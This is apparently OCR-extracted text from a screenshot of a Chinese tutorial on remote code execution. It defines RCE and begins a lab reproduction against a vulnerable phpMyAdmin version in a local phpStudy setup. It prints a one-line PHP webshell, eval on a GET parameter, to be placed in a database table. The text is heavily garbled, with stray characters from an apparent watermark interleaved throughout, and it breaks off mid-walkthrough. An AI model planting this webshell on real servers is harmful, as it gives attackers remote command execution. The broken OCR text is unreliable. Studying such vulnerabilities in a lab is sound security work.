
我
注
远程代码执行
的
开
RCE(远程代码执行），远程命令执行漏洞，用户通过浏览器提交执
的
Programs
发
行命令，由于服务器端没有针对执行函数做过滤，导致在没有指定
绝对路径的情况下就执行命令，可能会允许攻击者通过改变 $PATH
支
者
或程序执行环境的其他方面来执行一个恶意构造的代码。
持
学
漏洞复现
我
堂
1、下载
phpmyadmin 漏洞版本
，放在本地phpstudy网站根目录
的
我
我
利用数据库创建shell
技
的
的
我
1、登录phpmyadmin，在
数据库新建一个数据表，字段为一
demo
术
云
课
的
我
句话木马
支
声
程
认
的
我
<
?
php @
eval
(
$_GET
[
's'
]
)
;
?
>